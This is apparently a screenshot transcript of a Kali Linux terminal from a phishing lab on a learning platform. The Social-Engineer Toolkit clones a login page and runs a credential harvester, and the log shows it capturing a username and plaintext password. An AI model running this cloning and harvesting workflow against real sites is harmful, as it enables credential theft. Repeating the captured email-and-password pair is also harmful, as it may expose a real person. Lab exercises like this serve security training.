 root@kali: /home/kali
File Actions Edit View Help
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://auth.dio.me/realms/master/protocol/openid-co
nnect/auth?client_id=spa-core-client&redirect_uri=https%3A%2F%2Fweb.dio.me%2Flab%2Fcriando
-um-phishing-no-kali-linux%2Flearning%2Fe750f6d3-285c-4920-bd78-24d4ce1e515c&state=4af4302
9-0600-4a22-88ff-b3fbcc422902&response_mode=fragment&response_type=code&scope=openid&nonce
=db3646f2-e9f3-4674-83b2-121fc689cb91
[*] Cloning the website: https://auth.dio.me/realms/master/protocol/openid-connect/auth?cl
ient_id=spa-core-client&redirect_uri=https%3A%2F%2Fweb.dio.me%2Flab%2Fcriando-um-phishing-
no-kali-linux%2Flearning%2Fe750f6d3-285c-4920-bd78-24d4ce1e515c&state=4af43029-0600-4a22-8
8ff-b3fbcc422902&response_mode=fragment&response_type=code&scope=openid&nonce=db3646f2-e9f
3-4674-83b2-121fc689cb91
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Reg
ardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.9 - - [29/Apr/2023 14:53:19] "GET / HTTP/1.1" 200 -
192.168.0.9 - - [29/Apr/2023 14:53:19] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=carlos.suassuna@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=capivaravoadora
PARAM: credentialId=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.